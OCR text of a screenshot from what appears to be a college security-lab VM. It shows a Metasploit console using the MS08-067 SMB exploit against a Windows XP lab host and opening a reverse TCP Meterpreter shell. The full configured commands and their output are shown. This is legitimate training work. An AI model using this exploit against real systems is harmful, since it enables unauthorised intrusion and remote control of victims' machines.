 IT419-NewKaliWI23-OpenVAS
vlabs.walshcollege.edu/ui/webconsole.html?vmId=vm-19479&vmName=IT419-NewKaliWI23-OpenVAS&numMksConnections=0&serverGuid=d83f8a17-e65a-...
J
IT419-NewKaliWI23-OpenVAS
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4 2 2 17:11
Shell No. 1
File Actions Edit View Help
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4415
LPORT => 4415
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.254.4.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.254.4.55 yes The listen address (an interface may be specified)
LPORT 4415 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.254.4.55:4415
[*] 10.254.4.60:445 - Automatically detecting the target...
[*] 10.254.4.60:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.254.4.60:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.254.4.60:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.254.4.60
[*] Meterpreter session 1 opened (10.254.4.55:4415 -> 10.254.4.60:1107) at 2023-08-19 17:10:51 -0400
meterpreter >